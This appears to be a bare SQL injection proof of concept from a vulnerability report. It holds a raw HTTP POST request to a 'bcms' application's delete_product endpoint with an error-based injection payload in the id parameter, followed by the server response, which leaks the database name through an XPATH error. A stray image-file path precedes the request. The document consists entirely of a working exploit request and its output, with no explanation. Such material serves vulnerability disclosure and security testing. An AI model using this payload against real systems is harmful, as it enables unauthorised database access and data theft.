 POST /bcms/classes/Master.php?f=delete_product HTTP/1.1
Host: 192.168.1.19
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101
Firefox/46.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://192.168.1.19/bcms/admin/?page=products
Content-Length: 65
Cookie: PHPSESSID=qq2e8htekg3g2rkgtbq38p0jnv
Connection: close
id=5' and updatexml(1,concat(0x7e,(select database()),0x7e),0)--+
HTTP/1.1 200 OK
Date: Thu, 26 May 2022 23:49:47 GMT
Server: Apache/2.4.48 (Win64) OpenSSL/1.1.1k PHP/8.0.7
X-Powered-By: PHP/8.0.7
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Access-Control-Allow-Origin: *
Content-Length: 61
Connection: close
Content-Type: text/html; charset=UTF-8
{"status":"failed","error":"XPATH syntax error: '~bcms_db~'"}